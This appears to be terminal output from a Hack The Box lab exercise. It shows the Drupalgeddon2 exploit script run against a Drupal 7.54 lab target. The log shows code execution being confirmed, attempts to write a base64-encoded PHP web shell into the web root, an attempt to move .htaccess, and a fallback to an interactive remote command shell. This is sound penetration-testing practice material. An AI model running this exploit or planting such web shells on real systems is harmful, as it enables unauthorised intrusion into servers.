 (kali㉿kali)-[~/Documents/hackthebox/bastard]
$ ruby 44449.rb http://10.10.10.9/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.9/
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo PQBOAVMG
[+] Result : PQBOAVMG
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTV
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTV
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> hostname
Bastard
drupalgeddon2>>